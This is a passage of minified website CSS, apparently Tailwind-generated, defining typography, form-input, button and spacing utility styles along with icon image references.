a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.